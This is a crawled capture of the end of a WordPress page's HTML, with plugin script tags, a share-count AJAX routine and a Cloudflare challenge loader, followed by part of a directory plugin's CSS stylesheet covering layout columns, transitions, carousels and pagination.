<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/events/assets/jquery.downCount.min.js?ver=6.8.3" id="dtdr-countdown-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/events/assets/common.js?ver=6.8.3" id="dtdr-events-common-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/events/assets/frontend.js?ver=6.8.3" id="dtdr-events-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/comments/assets/common.js?ver=6.8.3" id="dtdr-comments-common-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/comments/assets/frontend.js?ver=6.8.3" id="dtdr-comments-frontend-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/claims/assets/frontend.js?ver=6.8.3" id="dtdr-claims-frontend-js"></script>
<script type="text/javascript" id="bsfrt_frontend-js-extra">
/* <![CDATA[ */
var myObj = {"option":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/read-meter/assets/js/bsf-rt-frontend.min.js?ver=1.0.11" id="bsfrt_frontend-js"></script>
	<script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Each All Share boxes.
				$( '.pk-share-buttons-mode-rest' ).each( function() {

					var powerkitButtonsIds = [],
						powerkitButtonsBox = $( this );

					// Check Counts.
					if ( ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-counts' ) && ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) ) {
						return;
					}

					powerkitButtonsBox.find( '.pk-share-buttons-item' ).each( function() {
						if ( $( this ).attr( 'data-id' ).length > 0 ) {
							powerkitButtonsIds.push( $( this ).attr( 'data-id' ) );
						}
					});

					// Generate accounts data.
					var powerkitButtonsData = {};

					if( powerkitButtonsIds.length > 0 ) {
						powerkitButtonsData = {
							'ids'     : powerkitButtonsIds.join(),
							'post_id' : powerkitButtonsBox.attr( 'data-post-id' ),
							'url'     : powerkitButtonsBox.attr( 'data-share-url' ),
						};
					}

					// Get results by REST API.
					$.ajax({
						type: 'GET',
						url: 'https://khaleejesque.me/wp-json/social-share/v1/get-shares',
						data: powerkitButtonsData,
						beforeSend: function(){

							// Add Loading Class.
							powerkitButtonsBox.addClass( 'pk-share-buttons-loading' );
						},
						success: function( response ) {

							if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

								// Accounts loop.
								$.each( response, function( index, data ) {

									if ( index !== 'total_count' ) {

										// Find Bsa Item.
										var powerkitButtonsItem = powerkitButtonsBox.find( '.pk-share-buttons-item[data-id="' + index + '"]');

										// Set Count.
										if ( data.hasOwnProperty( 'count' ) && data.count  ) {

											powerkitButtonsItem.removeClass( 'pk-share-buttons-no-count' ).addClass( 'pk-share-buttons-item-count' );
											powerkitButtonsItem.find( '.pk-share-buttons-count' ).html( data.count );

										} else {
											powerkitButtonsItem.addClass( 'pk-share-buttons-no-count' );
										}
									}
								});

								if ( powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) && response.hasOwnProperty( 'total_count' ) ) {
									var powerkitButtonsTotalBox = powerkitButtonsBox.find( '.pk-share-buttons-total' );

									if ( response.total_count ) {
										powerkitButtonsTotalBox.find( '.pk-share-buttons-count' ).html( response.total_count );
										powerkitButtonsTotalBox.show().removeClass( 'pk-share-buttons-total-no-count' );
									}
								}
							}

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						},
						error: function() {

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						}
					});
				});
			});

		})(jQuery);
	</script>
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c823cb0fe5b2c82',t:'MTc3MDEyNDk0Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/common.css?ver=6.8.3
body_size: 5079
content:
ul,
li {
    list-style: none;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    margin: 0 0 10px;
    padding-bottom: 0;
}

ins {
    text-decoration: none;
    background: none;
    color: inherit;
}

.dtdr-hr-invisible {
    height: 30px;
    width: 100%;
    float: left;
}

*[class*="dtdr-empty-space-"] {
    width: 100%;
    float: left;
}

.dtdr-empty-space-5 {
    margin-bottom: 5px;
}

.dtdr-empty-space-10 {
    margin-bottom: 10px;
}

.dtdr-empty-space-15 {
    margin-bottom: 15px;
}

.dtdr-empty-space-20 {
    margin-bottom: 20px;
}

.dtdr-empty-space-25 {
    margin-bottom: 25px;
}

.dtdr-empty-space-30 {
    margin-bottom: 30px;
}

.dtdr-empty-space-35 {
    margin-bottom: 35px;
}

.dtdr-empty-space-40 {
    margin-bottom: 40px;
}

.dtdr-empty-space-45 {
    margin-bottom: 45px;
}

.dtdr-empty-space-50 {
    margin-bottom: 50px;
}


/* Transitions */

.dtdr-pagination.dtdr-ajax-pagination .prev-post a span,
.dtdr-pagination.dtdr-ajax-pagination .next-post a span,
.dtdr-pagination.dtdr-ajax-pagination .prev-post a,
.dtdr-pagination.dtdr-ajax-pagination .next-post a,
.dtdr-packages-item-wrapper,
.dtdr-packages-item-wrapper:before,
.dtdr-packages-item-wrapper .dtdr-packagelist-features li:before,
.dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button span,
.dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button span *,
.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style span,
.dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button,
.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style,
.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .added_to_cart:before,
.dtdr-packages-item-wrapper.type2 .dtdr-packagelist-view-details .custom-button-style span,
.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .dtdr-purchased,
.dtdr-listings-item-wrapper,
.dtdr-listings-item-wrapper .dtdr-listings-taxonomy-container li a:before,
.dtdr-listings-item-wrapper .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:before,
.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li>a span,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder:before,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-image-gallery .swiper-slide:before,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section>div,
.dtdr-listings-item-wrapper.type8 .dtdr-listings-features-box-container>div,
.dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a,
.dtdr-sf-others-field-holder div.dtdr-sf-others-list,
.dtdr-sf-others-field-holder div.dtdr-sf-others-list div,
.dtdr-user-list-item.type1,
.dtdr-user-list-item.type1 .dtdr-user-item-meta-data,
.dtdr-user-list-item.type1 .dtdr-user-sociallinks-list,
.dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li span,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type1.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item:first-child>* span,
.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item:first-child>* span,
.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before,
.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:after,
.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after,
.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:before,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before,
.dtdr-listings-item-wrapper.type3.dtdr-list .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:after,
.dtdr-listings-item-wrapper.type3.dtdr-list .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:after,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content ul.dtdr-listings-taxonomy-list li a span.dtdr-listings-taxonomy-image:before,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:not(.dtdr-listings-taxonomy-container) a.dtdr-listings-utils-favourite-item span,
.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:before,
.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after,
.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li>a:before,
.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-utils-item-holder [class*="dtdr-listings-utils-"] a.dtdr-listings-utils-favourite-item span,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item span,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span:before,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span:after,
.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list a:after,
.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section ul.dtdr-listings-taxonomy-list li a:after,
.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section,
.dtdr-listing-taxonomy-item.type4,
.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price,
.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items a:before,
.dtdr-listing-taxonomy-item.type7 .dtdr-category-total-items a:before,
.dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-starting-price:after,
.dtdr-listings-utils-container .dtdr-listings-utils-item.dtdr-listings-utils-print .dtdr-listings-utils-print-item span,
.comment-form .dtdr-comment-form-fields-holder .comment-form-media span:hover input#dtdr_media+label,
.comment-form .dtdr-comment-form-fields-holder .comment-form-media span:hover input#dtdr_media+label:before,
.dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon span,
.dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author span,
.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-image,
.dtdr-listings-social-share-container .dtdr-listings-social-share-list,
.dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list,
[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li a span,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li>span,
.dtdr-listings-social-share-container.type1 .dtdr-listings-social-share-list li a span {
    -moz-transition: all 0.3s linear 0s;
    -webkit-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s;
}

.dtdr-container input[type='submit'],
.dtdr-container input[type='reset'],
.dtdr-container input[type='button'],
.dtdr-container button[type='button'],
.dtdr-container button:not(.dismissButton),
.dtdr-container .button,
.dtdr-container a.button,
form.lidd_mc_form .lidd_mc_input input[type="submit"],
.custom-button-style,
.dtdr-dashboard-container .woocommerce-button.view,
.dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-proceed-button a.custom-button-style,
.dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .added_to_cart,
.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .added_to_cart,
.dtdr-dashbord-inbox-listing-conversation-wrapper ul.dtdr-dashbord-inbox-conversation-list li .dtdr-dashbord-inbox-conversation-reply-wrapper .dtdr-inbox-conversation-reply-submit,
.single-dtdr_packages .dtdr-payment-details a.added_to_cart,
.dtdr-listings-address-directions {
    font-size: 16px;
    padding: 15px 40px;
    letter-spacing: normal;
    font-weight: 600;
    margin: 20px 5px 0 0;
    text-transform: capitalize;
    font-family: unset;
    border: none;
    text-decoration: none;
    display: inline-block;
    cursor: pointer;
}

.dtdr-dashboard-container .woocommerce-button.view {
    margin: 0;
    padding: 8px 14px;
    font-size: 12px;
    line-height: normal;
}

.dtdr-container {
    margin: auto;
}

.dtdr-container .custom-button-style {
    margin-top: 0;
}

.custom-button-style span {
    margin-right: 10px;
}

.ui-selectable-helper,
.ui-sortable-helper {
    border: none !important;
}

.dtdr-no-margin-bottom p,
.dtdr-no-margin-bottom .elementor-widget-dtdr-widget-sp-average-rating .dtdr-listings-average-rating-container,
.dtdr-no-margin-bottom .elementor-widget-container {
    margin-bottom: 0;
    line-height: normal;
    display: block;
}


/*--------------------------------------------------------------
	2.0 - Columns
--------------------------------------------------------------*/

.dtdr-column {
    margin: 0 0 0 2%;
    float: left;
    min-height: 1px;
    position: relative;
    clear: none;
}

.dtdr-column.first {
    clear: both;
    margin-left: 0;
}

.dtdr-one-column {
    width: 100%;
}

.dtdr-one-half {
    width: 49%;
}

.dtdr-one-third {
    width: 32%;
}

.dtdr-two-third {
    width: 66%;
}

.dtdr-one-fourth {
    width: 23.5%;
}

.dtdr-three-fourth {
    width: 74.5%;
}

.dtdr-one-fifth {
    width: 18.4%;
}

.dtdr-two-fifth {
    width: 38.8%;
}

.dtdr-three-fifth {
    width: 59.2%;
}

.dtdr-four-fifth {
    width: 79.6%;
}

.dtdr-one-sixth {
    width: 15%;
}

.dtdr-two-sixth {
    width: 32%;
}

.dtdr-three-sixth {
    width: 49%;
}

.dtdr-four-sixth {
    width: 66%;
}

.dtdr-five-sixth {
    width: 83%;
}

.dtdr-column.wpb_column.dtdr-one-fifth {
    width: 18.4%;
}

.wpb_column.dtdr-one-fifth {
    width: 20%;
}

.wpb_column.dtdr-two-fifth {
    width: 40%;
}

.wpb_column.dtdr-three-fifth {
    width: 60%;
}

.dtdr-one-half iframe,
.dtdr-one-third iframe,
.dtdr-one-fourth iframe,
.dtdr-three-fourth iframe,
.dtdr-two-third iframe,
iframe {
    max-width: 100%;
}

.dtdr-column.no-space {
    margin-left: 0px;
    margin-right: 0px;
}

.dtdr-column.no-space.dtdr-one-fourth {
    width: 24.982%;
}

.dtdr-column.no-space.dtdr-one-third {
    width: 33.333333%;
}

.dtdr-column.no-space.dtdr-one-half {
    width: 50%;
}

.dtdr-column.no-space.dtdr-one-fifth,
.wpb_column.no-space.dtdr-one-fifth {
    width: 20%;
}

.dtdr-column.no-space.dtdr-one-sixth {
    width: 16.666%;
}

.dtdr-column.no-space.dtdr-three-fourth {
    width: 75%;
}

.dtdr-column.no-space.dtdr-two-third {
    width: 66.666666%;
}

.dtdr-column.no-space.dtdr-four-fifth,
.wpb_column.no-space.dtdr-four-fifth {
    width: 80%;
}

.dtdr-column.no-space.dtdr-three-fifth,
.wpb_column.no-space.dtdr-three-fifth {
    width: 60%;
}

.dtdr-column.no-space.dtdr-two-fifth,
.wpb_column.no-space.dtdr-two-fifth {
    width: 40%;
}

.dtdr-column.no-space.dtdr-two-sixth {
    width: 33.2%;
}

.dtdr-column.no-space.dtdr-three-sixth {
    width: 49.98%;
}

.dtdr-column.no-space.dtdr-four-sixth {
    width: 66.4%;
}

.dtdr-column.no-space.dtdr-five-sixth {
    width: 83%;
}


/*--------------------------------------------------------------
	Miscellaneous
--------------------------------------------------------------*/

#dtdr-addlist-map-holder,
.dtdr-listings-map-holder,
.dtdr-listing-output-map {
    width: 100%;
    height: 400px;
}

.dtdr-hidden {
    display: none;
}


/*--------------------------------------------------------------
	Ajax Pagination
--------------------------------------------------------------*/

.dtdr-pagination.dtdr-ajax-pagination {
    width: 100%;
    float: left;
    text-align: center;
    margin-top: 20px;
    display: flex;
    align-content: center;
    justify-content: center;
    flex-wrap: wrap;
}

.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers,
.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li {
    float: none;
    display: inline-block;
    margin: 0 0 2px;
}

.dtdr-pagination.dtdr-ajax-pagination .prev-post,
.dtdr-pagination.dtdr-ajax-pagination .next-post {
    width: auto;
    float: none;
    display: inline-block;
    margin: 0 4px;
}

.dtdr-pagination.dtdr-ajax-pagination .prev-post a,
.dtdr-pagination.dtdr-ajax-pagination .next-post a,
.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li span,
.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li a {
    border: 2px solid;
    display: inline-block;
    float: none;
    font-size: 16px;
    line-height: 36px;
    padding: 0;
    text-decoration: none;
    width: 40px;
    height: 40px;
    color: #fff;
}

.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li span,
.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li a:hover,
.dtdr-pagination.dtdr-ajax-pagination .prev-post a:hover,
.dtdr-pagination.dtdr-ajax-pagination .next-post a:hover {
    background: none;
}

.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li:focus,
.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li:hover {
    outline: none;
}

.dtdr-pagination.dtdr-ajax-pagination .prev-post a,
.dtdr-pagination.dtdr-ajax-pagination .next-post a {
    font-size: 0;
}

.dtdr-pagination.dtdr-ajax-pagination .prev-post a span,
.dtdr-pagination.dtdr-ajax-pagination .next-post a span {
    font-size: 16px;
    line-height: 36px;
}


/* Carousel Styles */

div[class*="-output-data-container"] {
    position: relative;
}

div[class*="-output-data-container"] .dtdr-ajax-load-image {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 50%;
    left: 0;
    background: rgba(255, 255, 255, .8);
    z-index: 2;
    padding: 100px 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
}

div[class*="-output-data-container"].dtdr-content-scroll .dtdr-ajax-load-image,
div[class*="-output-data-container"].dtdr-search-list-items .dtdr-ajax-load-image {
    opacity: 0;
}

@-webkit-keyframes rotate-forever {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes rotate-forever {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

div[class*="-output-data-container"]:not(.dtdr-content-scroll) .dtdr-ajax-load-image .dtdr-loader-inner {
    -webkit-animation-duration: .75s;
    -moz-animation-duration: .75s;
    animation-duration: .75s;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: rotate-forever;
    -moz-animation-name: rotate-forever;
    animation-name: rotate-forever;
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    animation-timing-function: linear;
    height: 60px;
    width: 60px;
    border: 5px dashed currentColor;
    border-right-color: transparent;
    border-radius: 50%;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 0;
    right:0;
    margin: auto;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

div[class*="-output-data-container"] div[class*="-output-data-container"] div[class*="-output-data-holder"],
div[class*="-output-data-container"] div.dtdr-package-output-data-holder[data-applyisotope*="true"] {
    margin: 0 -30px;
}

div[class*="-output-data-container"][data-enablecarousel*="true"] div[class*="package-output-data-holder"] {
    margin: 0;
}

div[class*="-output-data-container"] div[data-applyisotope*="true"] {
    margin: 0 -45px;
}

div[class*="-output-data-container"] div[data-type*="10"][data-applyisotope*="true"] { margin: 0; }

div[class*="-output-data-container"] .swiper-slide.type1 .dtdr-listings-image-gallery-holder .swiper-wrapper,
div[class*="-output-data-container"] .swiper-slide.type2 .dtdr-listings-image-gallery-holder .swiper-wrapper,
div[class*="-output-data-container"] .swiper-slide.type4 .dtdr-listings-image-gallery-holder .swiper-wrapper,
div[class*="-output-data-container"] .swiper-slide.type6 .dtdr-listings-image-gallery-holder .swiper-wrapper,
div[class*="-output-data-container"] .swiper-slide.type8 .dtdr-listings-image-gallery-holder .swiper-wrapper {
    height: auto !important;
}

div[class*="-output-data-container"] .swiper-slide.type3 .dtdr-listings-image-gallery-holder .swiper-wrapper,
div[class*="-output-data-container"] .swiper-slide.type5 .dtdr-listings-image-gallery-holder .swiper-wrapper,
div[class*="-output-data-container"] .swiper-slide.type7 .dtdr-listings-image-gallery-holder .swiper-wrapper,
div[class*="-output-data-container"] .swiper-slide.type9 .dtdr-listings-image-gallery-holder .swiper-wrapper {
    height: 100% !important;
}

div[class*="-output-data-container"] .swiper-slide .dtdr-listings-image-gallery-holder .swiper-slide {
    width: 100%;
    float: left;
    margin-right: 0;
}

div[class*="-output-data-container"] div[data-applyisotope*="true"] .dtdr-one-column.dtdr-column {
    padding: 0 15px;
}

div[class*="-output-data-container"] div[data-type*="10"][data-applyisotope*="true"] .dtdr-one-column.dtdr-column { padding: 0; }


/* div[class*="-output-data-container"] div[data-applyisotope*="true"] .dtdr-listings-container.dtdr-listings-item-apply-isotope {
    margin: 0 20px;
} */

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.swiper-container.swiper-container-fade .swiper-wrapper .swiper-slide {
    opacity: 0 !important;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.swiper-container.swiper-container-fade .swiper-wrapper .swiper-slide.swiper-slide-active {
    opacity: 1 !important;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.dtdr-listings-container,
div[class*="-output-data-container"] div[class*="-output-data-holder"]>.dtdr-packages-container {
    margin: 0 30px;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.dtdr-listings-container.swiper-container {
    margin: 0px 30px;
    padding: 0 0 65px;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.swiper-container {
    padding: 0 20px 65px;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.swiper-container .swiper-wrapper .dtdr-column {
    margin-left: 0;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.dtdr-packages-container.swiper-container {
    padding: 0 0 45px;
    width: 100%;
    float: left;
    margin: 0 0 0 0;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.dtdr-packages-container.swiper-container .swiper-wrapper .dtdr-packages-item-wrapper {
    box-shadow: none;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.dtdr-packages-container.swiper-container .swiper-wrapper .dtdr-column.type2,
div[class*="-output-data-container"] div[class*="-output-data-holder"]>.dtdr-packages-container.swiper-container .swiper-wrapper .dtdr-column.type3 {
    width: 100%;
    float: left;
}

div[class*="-output-data-container"].dtdr-listings-sidebar-widget div[class*="-output-data-holder"]>.dtdr-listings-container {
    margin: 0;
    padding: 0;
}

div[class*="-output-data-container"].dtdr-listings-sidebar-widget div[class*="-output-data-holder"]>.dtdr-listings-container .dtdr-listings-item-wrapper {
    box-shadow: none;
}


/* Bullet Pagination */

div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

div[class*="-output-data-container"] .dtdr-swiper-pagination-holder {
    margin: 0 auto;
    float: left;
    width: 100%;
}

div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination {
    margin: 0 0 15px;
    position: static;
    cursor: auto;
    text-align: center;
}

div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet {
    height: 10px;
    width: 10px;
    margin: 0 4px;
    padding: 0;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet:hover {
    opacity: 1;
}

div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet-active {
    width: 25px;
    -webkit-border-radius: 1em;
    border-radius: 1em;
}


/* Arrow Pagination */

.dtdr-swiper-arrow-pagination {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.dtdr-swiper-arrow-pagination a {
    border-width: 1px;
    border-style: solid;
    font-size: 0;
    margin: 0 2px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
}

.dtdr-swiper-arrow-pagination a:before {
    position: relative;
    content: "\f2ea";
    display: block;
    font-family: Material-Design-Iconic-Font;
    font-size: 24px;
}

.dtdr-swiper-arrow-pagination a:last-child:before {
    transform: scaleX(-1);
    -webkit-transform: scaleX(-1);
}


/* Other Colors */

.dtdr-container input[type='submit'],
.dtdr-container input[type='reset'],
.dtdr-container input[type='button'],
.dtdr-container button[type='button'],
.dtdr-container button:not(.dismissButton),
.dtdr-container button.dismissButton:hover,
.dtdr-container .button,
.dtdr-container a.button,
.custom-button-style,
.custom-button-style:hover,
.custom-button-style:focus,
.dtdr-dashboard-container .woocommerce-button.view,
.dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-proceed-button a.custom-button-style,
.dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button:hover span,
.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style:hover span,
.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .added_to_cart:hover:before,
.dtdr-packages-item-wrapper.type2 .dtdr-packagelist-view-details .custom-button-style:hover span,
.dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .custom-button-style:hover,
.dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .added_to_cart:hover,
.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .custom-button-style:hover,
.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .added_to_cart:hover,
.dtdr-packages-item-wrapper.type3 .dtdr-packagelist-view-details .custom-button-style:hover,
.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .dtdr-purchased:hover,
.dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a:hover,
.dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a.active,
.dtdr-user-list-item.type1 .dtdr-user-sociallinks-list li a:hover,
.dtdr-sf-others-field-holder div.dtdr-sf-others-list div:hover,
.dtdr-sf-others-field-holder div.dtdr-sf-others-list div.active,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-featured-item-container,
